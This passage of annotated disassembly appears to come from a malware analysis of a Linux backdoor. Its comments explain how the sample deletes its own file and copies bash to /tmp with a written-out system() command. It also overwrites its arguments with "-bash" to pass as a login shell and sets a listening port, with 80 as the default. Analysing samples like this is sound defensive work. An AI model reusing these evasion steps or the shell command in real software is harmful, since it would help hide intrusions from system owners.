 loc_8049D87:
cmp dword ptr [eax], 4
jnz short loc_8049DDA
Default port 0x50 = 80
mov hostshort_value, 50h ; possiblity also the port
mov eax, [ebp+cmdline_args]
mov eax, [eax]
sub esp, 0Ch
push eax
call j_remove@GLIBC ; deletes file
add esp, 10h
sub esp, 0Ch
push offset aCpWhichBashTmp ; "cp `which bash` /tmp/bash"
call j_system@GLIBC
add esp, 10h
mov [ebp+return_value_of_shell_cmd], eax
sub esp, 4
push offset aBash ; "-bash"
push 0
push [ebp+cmdline_args]
call memcpy_and_memset ; copies -bash, overwriting cmdline args
add esp, 10h
jmp short loc_8049E0B
Retrieves cmdline arg
Then wipes clears the area in memory
loc_8049DDA:
sub esp, 4
push 0
push 4 ; use 5th arg
push [ebp+cmdline_args]
call memcpy_and_memset ;
add esp, 10h
mov [ebp+port_num], eax
sub esp, 0Ch
push [ebp+port_num]
call j_atoi
add esp, 10h
mov hostshort_value, eax ; allows you to set the port to use
Port number retrieved from memory
Atoi used to convert string to int
Stored in variable for port number